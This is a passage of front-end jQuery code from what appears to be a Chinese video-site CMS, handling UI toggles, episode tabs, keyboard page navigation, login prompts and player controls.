    $("body").on("click", ".tool-weixin", function (e) {
      zanpiancms.tip.open({
        wantclose: 3,
        title: "关注微信公众号",
        html: $("#weixin-qrcode").html(),
      });
    });
    $("#goback").click(function () {
      javascript: history.back(-1);
    });
    $(".slideDown-btn").click(function () {
      var bnt = $(this);
      if ($(this).children().hasClass("icon-up") > 0) {
        $("." + $(this).attr("id")).slideUp(600, "swing", function () {
          bnt.html('展开<i class="iconfont icon-down"></i>');
        });
      } else {
        $("." + $(this).attr("id")).slideDown(600, function () {
          bnt.html('收起<i class="iconfont icon-up"></i>');
        });
      }
    });
    $("body").on("click", ".detail-info", function (e) {
      $(this).parent().find(".txt-hid").toggleClass("txt-hidden");
      $(this).parent().find(".slidedown span").toggleClass("icon-up");
    });
    $("body").on("click", ".more", function (e) {
      $($(this).attr("data-id")).toggleClass("hide");
      $(this).parent().find(".more .iconfont").toggleClass("icon-up");
    });
    $("body").on("click", ".more-click", function () {
      var self = $(this);
      var box = $(this).attr("data-box");
      var allNum = $(this).attr("data-count");
      var buNum = allNum - $(this).attr("data-limit");
      var sta = $(this).attr("data-sta");
      var hideItem = $("." + box).find('li[rel="h"]');
      if (sta == undefined || sta == 0) {
        hideItem.show();
        $(this)
          .find("span")
          .text("收起部分" + buNum);
        self.attr("data-sta", 1);
      } else {
        hideItem.hide();
        $(this)
          .find("span")
          .text("查看全部" + allNum);
        self.attr("data-sta", 0);
      }
      if ($(".main-left").height() > $(".main-right").height()) {
        zanpiancms.fixbar(".main-left", ".main-right");
      }
    });
    var prevpage = $("#pre").attr("href");
    var nextpage = $("#next").attr("href");
    $("body").keydown(function (event) {
      if (event.keyCode == 37 && prevpage != undefined) location = prevpage;
      if (event.keyCode == 39 && nextpage != undefined) location = nextpage;
    });
    zanpian.mytab.click(".play-page", ".play-list", "active", "show");
    $("body").on("click", ".moreTab", function (e) {
      var id = $(this).attr("data-id");
      $(this).parent().find("span").toggleClass("icon-up");
      $("*[data-type='" + id + "']").toggle(100);
      $(this).parent().toggleClass("active");
      return false;
    });
    $(".play-more ul li").click(function () {
      $(".moreTab").trigger("click");
      $("#Tab").find("li").removeClass("active");
      var activeTab = $(this).html();
      var prevTab = $(this).parent().parent().prev("li").html();
      $(this).html(prevTab);
      $(this).parent().parent().prev("li").addClass("active").html(activeTab);
      var id = $(this).children("a").attr("id");
      $(this).addClass("active").siblings().removeClass("active");
      $(id).siblings().addClass("hide");
      $(id).removeClass("hide").addClass("show").siblings().removeClass("show");
    });
    $(".min-play-more ul li").click(function () {
      var sclass = $(this).find("a").attr("class");
      var stext = $(this).text();
      $(".min-play-more .name").text(stext);
      $("#min-more").removeClass($("#min-more").attr("class"));
      $("#min-more").addClass(sclass);
      $(this).siblings().removeClass("active");
    });
    if ($("#downlist").length) {
      $.getScript(cms.public + "tpl/" + cms.theme + "/js/down.js");
    }
    $("body").on("click", ".user_add_detail", function (e) {
      if (!zanpian.user.islogin()) {
        zanpian.user.loginform();
        return false;
      }
      zanpiancms.pop.url({ url: $(this).data("url") });
    });
    $("body").on("click", "#user-login,#login,.users-login", function (event) {
      if (!zanpian.user.islogin()) {
        event.preventDefault();
        zanpian.user.loginform();
        return false;
      }
    });
    $(window).resize(function () {
      zanpian.player.playerlist();
    });
    $("body").on("click", "#get_role", function () {
      $("#role_list").show();
    });
    if ($(".main-left").height() > $(".main-right").height()) {
      zanpiancms.fixbar(".main-left", ".main-right");
    }
    $("body").on("click", ".play-kai", function () {
      $(".play-ji").toggle();
      $(".play-bo").toggleClass("open");
      $(this).find("span").toggleClass("icon-left");
    });
    $(".player-tool").click(function () {
      $html = $(this).html();
      try {
        if ($(this).text() == "关灯") {
          $(this).html(
            '<span class="iconfont icon-kaideng"></span>开灯</span>'
          );
        } else {
          $(this).html(
            '<span class="iconfont icon-kaideng"></span>关灯</span>'
          );
        }
      } catch (e) {}
      $(".player-open").toggle(300);
      $(".play-main").toggleClass("player-top");
    });
  },
};
zanpian.jump();
$(document).ready(function () {
  zanpian.verify.init();
  zanpian.lazyload.show();
  zanpian.hits();
  zanpian.digg();
  zanpian.love();
  zanpian.score.init();
  zanpian.cm.init();
  zanpian.autocomplete();
  zanpian.playlog.init();
  zanpian.qrcode();
  zanpian.mytab.init();
  zanpian.gbook();
  zanpian.barrage.init();
  zanpiancms.list.init();
  zanpian.user.index();
  zanpian.site();
});
